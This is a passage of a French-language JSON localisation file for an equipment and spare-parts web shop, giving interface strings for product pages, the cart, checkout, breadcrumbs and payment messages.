devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables 